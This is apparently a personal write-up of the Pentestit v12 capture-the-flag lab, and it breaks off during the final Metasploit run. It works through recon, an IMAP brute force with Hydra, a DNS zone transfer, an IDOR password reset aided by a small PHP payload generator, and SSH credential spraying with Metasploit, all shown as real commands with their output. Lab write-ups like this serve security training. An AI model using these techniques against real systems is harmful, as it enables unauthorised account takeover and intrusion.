This walkthrough shows the process I used to capture and complete some systems within the Pentestit v12 test lab. This walkthrough contains my field notes I took when I was working through the box. The “Test lab” is presented as a computer network of virtual companies containing widely of distributed misconfigurations and vulnerabilities. Players will need to discover vulnerable hosts, exploit them and then find the token.
Mail Token
The first step consists of the reconnaissance phase as ports scanning, banner grabbing, misconfigurations and so on. Once you create a free account, Pentestit will provide you a VPN configuration which you can then use to connect to the TestLab network. Once connected, the Lab gateways are 192.168.101.12 and 192.168.101.13
A port scan of the .12 system shows the following services open.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@kali:# nmap -sV 192.168.101.12 -T4 -p- -vv
Completed Service scan at 13:58, 8.28s elapsed (4 services on 1 host)
NSE: Script scanning 192.168.101.12.
NSE: Starting runlevel 1 (of 2) scan.
Initiating NSE at 13:58
Completed NSE at 13:58, 1.49s elapsed
NSE: Starting runlevel 2 (of 2) scan.
Initiating NSE at 13:58
Completed NSE at 13:58, 0.00s elapsed
Nmap scan report for site.test.lab (192.168.101.12)
Host is up, received echo-reply ttl 62 (0.12s latency).
Scanned at 2019-01-19 13:53:27 EST for 329s
Not shown: 65531 filtered ports
Reason: 65531 no-responses
PORT STATE SERVICE REASON VERSION
25/tcp open smtp syn-ack ttl 61 Postfix smtpd
80/tcp open http syn-ack ttl 61 nginx 1.14.2
143/tcp open imap syn-ack ttl 61 Dovecot imapd
8080/tcp open http syn-ack ttl 61 nginx
Service Info: Host: -mail.test.lab
Read data files from: /usr/bin/../share/nmap
Browsing to port 80 shows a WordPress site in use and a Roundcube Webmail instance was discoverable on port 8080. After quickly discovering the virtual host is called site.test.lab, the /etc/hosts file can be modified to include this information. WPScan can be used to enumerate the WordPress installation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
oot@kali:# wpscan --url http://site.test.lab --random-user-agent
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.3.1
Sponsored by Sucuri - https://sucuri.net
@_WPScan_, @ethicalhack3r, @erwan_lr, @_FireFart_
_______________________________________________________________
[+] URL: http://site.test.lab/
[+] Started: Fri Jan 18 18:18:44 2019
Interesting Finding(s):
[+] http://site.test.lab/
| Interesting Entry: Server: nginx/1.14.2
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] http://site.test.lab/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] WordPress version 4.9.8 identified.
| Detected By: Rss Generator (Passive Detection)
| - http://site.test.lab/?feed=rss2, <generator>https://wordpress.org/?v=4.9.8</generator>
| - http://site.test.lab/?feed=comments-rss2, <generator>https://wordpress.org/?v=4.9.8</generator>
|
| [!] 7 vulnerabilities identified:
|
| [!] Title: WordPress <= 5.0 - Authenticated File Delete
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9169
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20147
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Post Type Bypass
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9170
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20152
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://blog.ripstech.com/2018/wordpress-post-type-privilege-escalation/
|
| [!] Title: WordPress <= 5.0 - PHP Object Injection via Meta Data
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9171
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20148
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Authenticated Cross-Site Scripting (XSS)
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9172
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20153
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - Cross-Site Scripting (XSS) that could affect plugins
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9173
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20150
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/fb3c6ea0618fcb9a51d4f2c1940e9efcd4a2d460
|
| [!] Title: WordPress <= 5.0 - User Activation Screen Search Engine Indexing
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9174
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20151
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
|
| [!] Title: WordPress <= 5.0 - File Upload to XSS on Apache Web Servers
| Fixed in: 4.9.9
| References:
| - https://wpvulndb.com/vulnerabilities/9175
| - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-20149
| - https://wordpress.org/news/2018/12/wordpress-5-0-1-security-release/
| - https://github.com/WordPress/WordPress/commit/246a70bdbfac3bd45ff71c7941deef1bb206b19a
[+] WordPress theme in use: twentyseventeen
| Location: http://site.test.lab/wp-content/themes/twentyseventeen/
| Last Updated: 2019-01-09T00:00:00.000Z
| Readme: http://site.test.lab/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 2.0
| Style URL: http://site.test.lab/wp-content/themes/twentyseventeen/style.css?ver=4.9.8
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Detected By: Css Style (Passive Detection)
|
| Version: 1.7 (80% confidence)
| Detected By: Style (Passive Detection)
| - http://site.test.lab/wp-content/themes/twentyseventeen/style.css?ver=4.9.8, Match: 'Version: 1.7'
[+] Enumerating All Plugins
[+] Checking Plugin Versions
[i] Plugin(s) Identified:
[+] wp-survey-and-poll
| Location: http://site.test.lab/wp-content/plugins/wp-survey-and-poll/
| Last Updated: 2019-01-14T22:50:00.000Z
| [!] The version is out of date, the latest version is 1.5.8
|
| Detected By: Urls In Homepage (Passive Detection)
|
| Version: 1.5.7.8 (50% confidence)
| Detected By: Readme - ChangeLog Section (Aggressive Detection)
| - http://site.test.lab/wp-content/plugins/wp-survey-and-poll/readme.txt
[+] Enumerating Config Backups
Checking Config Backups - Time: 00:00:00 <===============================================================================================> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Finished: Fri Jan 18 18:18:52 2019
[+] Requests Done: 53
[+] Memory used: 60.688 MB
[+] Elapsed time: 00:00:07
root@kali:~#
Spidering of the application also revealed additional information regarding the themes and plugins in use. However, these were found hard to exploit due to the use of a Web Application Firewall within the WordPress application. However, by looking at the main WordPress webpage. It was possible to identify a email/username.
Using this username, brute force attacks can now be conducted to possibly get access to to to the Roundcube Webmail instance, WordPress dashboard, or the IMAP. After trying all three potential targets, the password of the info user was successfully brute forced by leveraging the IMAP service.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
root@kali:/# hydra -l info@test.lab -P /root/rockyou.txt imap://192.168.101.12/PLAIN
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2019-01-19 14:08:43
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking imap://192.168.101.12:143/PLAIN
[143][imap] host: 192.168.101.12 login: info@test.lab password: 123456789
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2019-01-19 14:08:50
Using the found password, it was possible to successfully login to the Roundcube Webmail as the info user.
Looking through the info user’s emails, it was possible to find the Mail token, and get hold of a VPN configuration file. A possible username called sviridov@test.lab was also found my looking through the inbox.
DNS Token
Using the found credentials and the VPN config file, a VPN connection can be established and tunnelled through the already established VPN connection. This can be done as seen below
By looking around, the new subnet that is accessible seems to be 172.16.0.0/16
1
2
3
4
5
root@kali:# ip ro show dev tun1
10.11.0.1 via 10.11.0.25
10.11.0.25 proto kernel scope link src 10.11.0.26
172.16.0.0/16 via 10.11.0.25
root@kali:~#
A nmap scan with the fast (-F) option can be conducted to quickly find open services. It is worth disabling host discovery within nmap for better coverage.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
root@kali:~# nmap -F -n 172.16.0.0/16 -v -Pn
[SHORTENED FOR ABBREVIATION]
Nmap scan report for 172.16.0.10
Host is up (0.10s latency).
Not shown: 99 filtered ports
PORT STATE SERVICE
80/tcp open http
Nmap scan report for 172.16.0.17
Host is up (0.10s latency).
Not shown: 89 closed ports
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
143/tcp open imap
389/tcp open ldap
445/tcp open microsoft-ds
8080/tcp open http-proxy
Nmap scan report for 172.16.2.10
Host is up (0.051s latency).
Not shown: 99 filtered ports
PORT STATE SERVICE
53/tcp open domain
The results discovered multiple DNS servers. One of these DNS servers allowed zone transfers.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
root@kali:# dig axfr test.lab @172.16.2.10
; <<>> DiG 9.11.4-P2-3-Debian <<>> axfr test.lab @172.16.2.10
;; global options: +cmd
test.lab. 21600 IN SOA test.lab. ad.test.lab. 69 5 30 21600 60
test.lab. 21600 IN NS ns1.test.lab.
test.lab. 21600 IN NS ns2.test.lab.
test.lab. 21600 IN A 172.16.0.17
_kerberos._tcp.dc._msdcs.test.lab. 21600 IN SRV 0 0 88 test.lab.
_ldap._tcp.dc._msdcs.test.lab. 21600 IN SRV 0 0 389 test.lab.
gc._msdcs.test.lab. 21600 IN A 172.16.0.17
_ldap._tcp.gc._msdcs.test.lab. 21600 IN SRV 0 0 3268 test.lab.
_kerberos._tcp.test.lab. 21600 IN SRV 0 0 88 test.lab.
_kpasswd._tcp.test.lab. 21600 IN SRV 0 0 464 test.lab.
_ldap._tcp.test.lab. 21600 IN SRV 0 0 389 test.lab.
_kerberos._udp.test.lab. 21600 IN SRV 0 0 88 test.lab.
_kpasswd._udp.test.lab. 21600 IN SRV 0 0 464 test.lab.
ad.test.lab. 21600 IN A 172.16.0.17
db.test.lab. 21600 IN A 172.16.0.30
dc.test.lab. 21600 IN A 172.16.0.17
dns.test.lab. 21600 IN A 172.16.0.17
dns.test.lab. 21600 IN A 172.16.2.10
_ldap._tcp.ForestDnsZones.test.lab. 21600 IN SRV 0 0 389 test.lab.
helpdesk.test.lab. 21600 IN A 172.16.0.10
my.test.lab. 21600 IN A 172.16.0.10
ns1.test.lab. 21600 IN A 172.16.0.17
ns2.test.lab. 21600 IN A 172.16.2.10
site.test.lab. 21600 IN A 172.16.0.10
[TOKENREMOVEDFROM].test.lab. 21600 IN A 127.0.0.1
test.lab. 21600 IN SOA test.lab. ad.test.lab. 69 5 30 21600 60
;; Query time: 169 msec
;; SERVER: 172.16.2.10#53(172.16.2.10)
;; WHEN: Sat Jan 19 18:14:26 EST 2019
;; XFR size: 26 records (messages 1, bytes 778
The DNS token was discovered within the given results.
Helpdesk Token
The IP address and the correct hostname for the helpdesk system can be discovered through the obtain DNS records. A quick port scan revealed that this machine is hosting a web application
The previously obtained info user credentials can be used to login in to this application
Observing the change password area of the helpdesk discovered the use of an obfuscated ID parameter which could potentially be vulnerable to Insecure Direct Object Reference.
The value of the ID parameter was found to be Base64 decoded. An decoded example of this value can be seen below.
By iterating through a list of parameter values, it could be possible to reset the password for the sviridov user. It should be noted that to generate valid values for the ID parameter, a list of numbers should be generate with a new line at the end. The following PHP code can be used to generate these values.
1
2
3
4
5
6
7
<?php
for ($x = 0; $x <= 500; $x++) {
echo base64_encode($x.'
');
echo '<br>';
}
?>
This payload list can now be used with Burp Intruder to reset the password of the sviridov user.
The helpdesk token and the network password of the sviridov user can be found by logging in to the Helpdesk application with the changed password.
AD Token
The domain controller IP address in use for the TEST domain can be found by looking through the DNS records found earlier through the DNS Zone transfer. By conducting a authenticated NetBIOS using enum4linux, information about the domain can be gathered including the AD token.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
oot@kali:/var/www/html# enum4linux -u 'sviridov@test.lab' -p '5BEiBBtrNq695A!6u5zUR5KxC' -U 172.16.0.17 -a
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Jan 27 10:02:59 2019
==========================
| Target Information |
==========================
Target ........... 172.16.0.17
RID Range ........ 500-550,1000-1050
Username ......... 'sviridov@test.lab'
Password ......... '5BEiBBtrNq695A!6u5zUR5KxC'
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
===================================================
| Enumerating Workgroup/Domain on 172.16.0.17 |
===================================================
[+] Got domain/workgroup name: TEST
====================================
| Session Check on 172.16.0.17 |
====================================
[+] Server 172.16.0.17 allows sessions using username 'sviridov@test.lab', password '5BEiBBtrNq695A!6u5zUR5KxC'
==========================================
| Getting domain SID for 172.16.0.17 |
==========================================
Domain Name: TEST
Domain Sid: S-1-5-21-583374519-1042395902-3096671009
[+] Host is part of a domain (not a workgroup)
============================
| Users on 172.16.0.17 |
============================
index: 0x1 RID: 0x45e acb: 0x00000010 Account: token_fopekr0mf Name: Desc:
index: 0x2 RID: 0x1f4 acb: 0x00000010 Account: Administrator Name: Desc: Built-in account for administering the computer/domain
index: 0x3 RID: 0x457 acb: 0x00000010 Account: lomonosov Name: Desc:
index: 0x4 RID: 0x452 acb: 0x00000010 Account: sviridov Name: Desc:
index: 0x5 RID: 0x454 acb: 0x00000010 Account: sidorov Name: Desc:
index: 0x6 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: Desc: Key Distribution Center Service Account
index: 0x7 RID: 0x456 acb: 0x00000010 Account: petrov Name: Desc:
index: 0x8 RID: 0x1f5 acb: 0x00000215 Account: Guest Name: Desc: Built-in account for guest access to the computer/domain
index: 0x9 RID: 0x450 acb: 0x00000010 Account: info Name: info Desc:
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[info] rid:[0x450]
user:[sviridov] rid:[0x452]
user:[sidorov] rid:[0x454]
user:[petrov] rid:[0x456]
user:[lomonosov] rid:[0x457]
user:[token_fopekr0mf] rid:[0x45e]
enum4linux complete on Sun Jan 27 10:03:06 2019
VPN Token
The initial information provided by Pentestit was that lab gateways are 192.168.101.12 and 192.168.101.13. 192.168.101.13 was accessible by downloading the VPN configuration obtained through the mail token challenge.
The VPN configuration can be modified to connect to the 192.168.101.12 VPN. The sviridov credentials previously obtained will need to be used for successful authentication.
1
2
3
4
5
root@kali:~# ip ro show dev tun1
10.12.0.1 via 10.12.0.145
10.12.0.145 proto kernel scope link src 10.12.0.146
172.16.0.0/16 via 10.12.0.145
192.168.0.0/24 via 10.12.0.145
The same 172 network range seems to be accessible but network Access Control Lists might not been in place. A port scan of this range revealed the following systems
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
Host is up, received user-set (0.074s latency).
Scanned at 2019-01-27 13:20:40 EST for 66s
Not shown: 99 filtered ports
Reason: 99 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack
Nmap scan report for 172.16.0.11
Host is up, received user-set (0.058s latency).
Scanned at 2019-01-27 13:20:40 EST for 68s
Not shown: 98 filtered ports
Reason: 98 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
25/tcp open smtp syn-ack
143/tcp open imap syn-ack
Nmap scan report for 172.16.0.14
Host is up, received user-set (0.076s latency).
Scanned at 2019-01-27 13:20:40 EST for 67s
Not shown: 98 filtered ports
Reason: 98 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Nmap scan report for 172.16.0.17
Host is up, received user-set (0.067s latency).
Scanned at 2019-01-27 13:20:40 EST for 62s
Not shown: 75 closed ports, 19 filtered ports
Reason: 75 conn-refused and 19 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
53/tcp open domain syn-ack
135/tcp open msrpc syn-ack
139/tcp open netbios-ssn syn-ack
389/tcp open ldap syn-ack
445/tcp open microsoft-ds syn-ack
Nmap scan report for 172.16.1.10
Host is up, received user-set (0.080s latency).
Scanned at 2019-01-27 14:26:04 EST for 180s
Not shown: 99 filtered ports
Reason: 99 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack
Nmap scan report for 172.16.1.12
Host is up, received user-set (0.063s latency).
Scanned at 2019-01-27 14:26:04 EST for 179s
Not shown: 98 filtered ports
Reason: 98 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
Nmap scan report for 172.16.1.15
Host is up, received user-set (0.068s latency).
Scanned at 2019-01-27 14:26:04 EST for 182s
Not shown: 99 filtered ports
Reason: 99 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
80/tcp open http syn-ack
Nmap scan report for 172.16.1.20
Host is up, received user-set (0.087s latency).
Scanned at 2019-01-27 14:26:04 EST for 179s
Not shown: 98 filtered ports
Reason: 98 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
8000/tcp open http-alt syn-ack
Nmap scan report for 172.16.1.25
Host is up, received user-set (0.15s latency).
Scanned at 2019-01-27 14:26:04 EST for 177s
Not shown: 99 filtered ports
Reason: 99 no-responses
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
Browsing to port 80 using a web browser revealed the following token
SIEM Token

By browsing to the IP 172.16.1.12 found from the previous Nmap scan, a prewikka prelude SIEM console can be discovered. By trying the previously found credentials for sviridov, authentication to this console was successful.
Looking through the console, and by looking at logs from previous 6 months, a few things can be concluded:
- The IP address of the repository (repository.test.lab) system is 172.16.1.15
- The IP address 172.16.1.10 belongs to vpn-admin.test.lab
- The correct domain name for the SIEM system is siem.test.lab
- The agents running to obtain SIEM data are both disabled
An overview of these logs can be seen below
The token for SIEM can be found under the additional data section for the “User missed the password to change UID (user id)” alert belonging to the Repository system.
Another interesting alert “Unknown problem somewhere in the system” also gives information regarding a user and potential password for the repository system.
Repository Token

Using the found credentials from the previous SIEM log, access to the repository system can be obtained using the “admin:IFGpajdlkmaw2of” credentials.

This webserver contains an unknown binary, a jar file, and a file called token with no extension. The token file is a ASCII text that contains the token for repository.
Users Token
Scanning the “192.168.0.0/24” range shows numerous SSH services being availiable externally. A quick Nmap scan can be done to rediscover these results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali:~/pentestit# nmap -sS -n -vvv 192.168.0.0/24 -Pn -p 21,22,80,139,443,445,8080,3389 --open
Nmap scan report for 192.168.0.10
22/tcp open ssh syn-ack ttl 62
Nmap scan report for 192.168.0.15
22/tcp open ssh syn-ack ttl 62
Nmap scan report for 192.168.0.30
22/tcp open ssh syn-ack ttl 62
Nmap scan report for 192.168.0.100
22/tcp open ssh syn-ack ttl 62
Nmap scan report for 192.168.0.205
22/tcp open ssh syn-ack ttl 62
Nmap scan report for 192.168.0.240
22/tcp open ssh syn-ack ttl 62
The credentials previously recovered for “sviridov” and “admin” user can be sprayed across these services using Crackmapexec or Metasploit.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
root@kali:~# msfconsole -nq
[-] ***
[-] * WARNING: Database support has been disabled
[-] ***
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME sviridov@test.lab
USERNAME => sviridov@test.lab
msf5 auxiliary(scanner/ssh/ssh_login) > set PASSWORD 5BEiBBtrNq695A!6u5zUR5KxC
PASSWORD => 5BEiBBtrNq695A!6u5zUR5KxC
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS file:/root/sshhosts.txt
RHOSTS => file:/root/sshhosts.txt
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD 5BEiBBtrNq695A!6u5zUR5KxC no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS file:/root/sshhosts.txt yes The target address range or CIDR identifier
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME sviridov@test.lab no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.0.10:22 - Success: 'sviridov@test.lab:5BEiBBtrNq695A!6u5zUR5KxC' 'uid=10002(sviridov) gid=10004(domain users) groups=10004(domain users),10001(BUILTIN\users) Linux info 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux '
[*] Command shell session 1 opened (10.12.0.10:40079 -> 192.168.0.10:22) at 2019-05-06 06:17:03 -0400
[*] Scanned 1 of 6 hosts (16% complete)
[*] Scanned 2 of 6 hosts (33% complete)
[*] Scanned 3 of 6 hosts (50% complete)
[*] Scanned 4 of 6 hosts (66% complete)
[*] Scanned 5 of 6 hosts (83% complete)
[*] Scanned 6 of 6 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME sviridov
USERNAME => sviridov
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.0.10:22 - Success: 'sviridov:5BEiBBtrNq695A!6u5zUR5KxC' 'uid=10002(sviridov) gid=10004(domain users) groups=10004(domain users),10001(BUILTIN\users) Linux info 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux '
[*] Command shell session 2 opened (10.12.0.10:44971 -> 192.168.0.10:22) at 2019-05-06 06:18:57 -0400
[*] Scanned 1 of 6 hosts (16% complete)
[+] 192.168.0.15:22 - Success: 'sviridov:5BEiBBtrNq695A!6u5zUR5KxC' 'uid=10002(sviridov) gid=10004(domain users) groups=10004(domain users),10001(BUILTIN\users) Linux sidorov 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux '
[*] Command shell session 3 opened (10.12.0.10:42259 -> 192.168.0.15:22) at 2019-05-06 06:19:00 -0400
[*] Scanned 2 of 6 hosts (33% complete)
[+] 192.168.0.30:22 - Success: 'sviridov:5BEiBBtrNq695A!6u5zUR5KxC' 'uid=10002(sviridov) gid=10004(domain users) groups=10004(domain users),10001(BUILTIN\users) Linux petrov 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux '
[*] Command shell session 4 opened (10.12.0.10:34513 -> 192.168.0.30:22) at 2019-05-06 06:19:03 -0400
[*] Scanned 3 of 6 hosts (50% complete)
[+] 192.168.0.100:22 - Success: 'sviridov:5BEiBBtrNq695A!6u5zUR5KxC' 'uid=10002(sviridov) gid=10004(domain users) groups=10004(domain users),10001(BUILTIN\users) Linux lomonosov 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64 GNU/Linux '
[*] Command shell session 5 opened (10.12.0.10:32987 -> 192.168.0.100:22) at 2019-05-06 06:19:06 -0400
[*] Scanned 4 of 6 hosts (66% complete)
[*] Scanned 5 of 6 hosts (83% complete)
